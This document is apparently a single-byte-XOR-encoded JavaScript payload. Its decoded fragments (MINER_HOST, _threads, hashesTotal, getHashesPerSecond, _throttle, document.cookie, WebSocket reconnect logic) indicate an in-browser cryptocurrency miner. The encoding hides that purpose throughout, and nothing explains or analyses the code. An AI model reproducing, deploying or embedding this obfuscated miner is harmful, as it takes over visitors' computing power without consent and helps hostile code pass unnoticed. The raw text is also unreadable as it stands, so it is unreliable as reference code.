\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d